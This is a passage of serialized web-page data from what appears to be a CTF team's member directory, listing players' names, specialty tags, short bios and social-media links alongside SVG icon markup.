0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],["$","a",null,{"href":"/members/legoclones","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/6884dca105cdacb1eac9e58e468a860f?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of lemon è”¡","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"lemon è”¡"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Web",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-sky-300 dark:bg-sky-700","children":"Web"}],["$","span","Pwn",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-rose-300 dark:bg-rose-700","children":"Pwn"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Parrot Fanclub"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,null,null,null,null,null,null,null,null,null]}],["$","a",null,{"href":"/members/lemon","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/00000000000000000000000000000012?d=identicon&size=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Lior","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Lior"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Crypto",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-yellow-300 dark:bg-yellow-700","children":"Crypto"}],["$","span","Reverse",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-orange-300 dark:bg-orange-700","children":"Reverse"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"PPC, Crypto & Rev"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,null,null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://x.com/lior5654","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/00000000000000000000000000000001?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of michael","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"michael"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Crypto",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-yellow-300 dark:bg-yellow-700","children":"Crypto"}],["$","span","Pwn",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-rose-300 dark:bg-rose-700","children":"Pwn"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Associate Researcher at SIFT"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,null,null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/_mzhang","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],["$","a",null,{"href":"/members/michael","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/00000000000000000000000000000002?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of msimonelli","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"msimonelli"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Reverse",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-orange-300 dark:bg-orange-700","children":"Reverse"}],["$","span","Pwn",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-rose-300 dark:bg-rose-700","children":"Pwn"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"C++ Dev and Reverse engineer"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/m-simonelli","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,null,null,null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/d643a6c43bd4e00e0b4a9f99176e4bbe?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of n0b0dy","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"n0b0dy"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Forensics",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-emerald-300 dark:bg-emerald-700","children":"Forensics"}],["$","span","Misc",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-fuchsia-300 dark:bg-fuchsia-700","children":"Misc"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"#p0tat0life"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,null,null,null,null,null,null,null,null,null]}],["$","a",null,{"href":"/members/n0b0dy","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/00000000000000000000000000000011?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of neil","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"neil"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Forensics",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-emerald-300 dark:bg-emerald-700","children":"Forensics"}],["$","span","Reverse",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-orange-300 dark:bg-orange-700","children":"Reverse"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Captain of View Source"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/neil-vs","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/in/neilqmr","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],null,null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/00000000000000000000000000000006?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of pamLELcu","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"pamLELcu"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Misc",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-fuchsia-300 dark:bg-fuchsia-700","children":"Misc"}],["$","span","Forensics",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-emerald-300 dark:bg-emerald-700","children":"Forensics"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"echo mss3auP5i2Qll1rx | tr a-zA-Z N-ZA-Mn-za-m | base64 -d | youtube-dl -a -"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,null,null,null,null,null,null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/03d8f39bc6cd1fc5ace3118a3199beef?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Piers","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Piers"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Pwn",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-rose-300 dark:bg-rose-700","children":"Pwn"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Average pwner and computer graphics enthusiast"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,null,null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/_piers2","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/00000000000000000000000000000009?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Radewoosh","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Radewoosh"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Crypto",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-yellow-300 dark:bg-yellow-700","children":"Crypto"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Algo and math I guess?"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,null,null,null,null,null,null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://codeforces.com/profile/Radewoosh","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"codeforces"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"fill":"currentColor","d":"M4.5 7.5A1.5 1.5 0 0 1 6 9v10.5A1.5 1.5 0 0 1 4.5 21h-3C.673 21 0 20.328 0 19.5V9c0-.828.673-1.5 1.5-1.5h3zm9-4.5A1.5 1.5 0 0 1 15 4.5v15a1.5 1.5 0 0 1-1.5 1.5h-3c-.827 0-1.5-.672-1.5-1.5v-15c0-.828.673-1.5 1.5-1.5h3zm9 7.5A1.5 1.5 0 0 1 24 12v7.5a1.5 1.5 0 0 1-1.5 1.5h-3a1.5 1.5 0 0 1-1.5-1.5V12a1.5 1.5 0 0 1 1.5-1.5h3z"}]}]]}]]}],["$","a",null,{"href":"/members/radewoosh","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/77e9066a446f9fac8fdac72ad72db9e7?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of rubiya","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"rubiya"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Web",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-sky-300 dark:bg-sky-700","children":"Web"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Call me ruby-chan"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://rubiya.kr/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,null,null,null,null,null,null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/4bbe2c02b2eb4589f0ef3c2d0e39a640?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of thebish0p","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"thebish0p"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Web",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-sky-300 dark:bg-sky-700","children":"Web"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Security, Programming and Mathematics"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/eliemoutran","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://linkedin.com/in/eliemoutran","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],null,null,null,null,null]}],["$","a",null,{"href":"/members/thebish0p","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/711bcc9351488f059a9973474447df76?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of TheButcher","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"TheButcher"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Misc",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-fuchsia-300 dark:bg-fuchsia-700","children":"Misc"}],["$","span","OSINT",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-gray-300 dark:bg-gray-700","children":"OSINT"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Always Try Harder"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,null,null,null,null,null,null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/d1f3c6c666af872dede0b2d34532684e?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Utaha","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Utaha"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Crypto",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-yellow-300 dark:bg-yellow-700","children":"Crypto"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Why is pwn so hard OwO"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,null,null,null,null,null,null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/00000000000000000000000000000004?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of wlaasmi","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"wlaasmi"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Web",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-sky-300 dark:bg-sky-700","children":"Web"}],["$","span","Misc",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-fuchsia-300 dark:bg-fuchsia-700","children":"Misc"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Cybersecurity engineer"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/jedai47","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 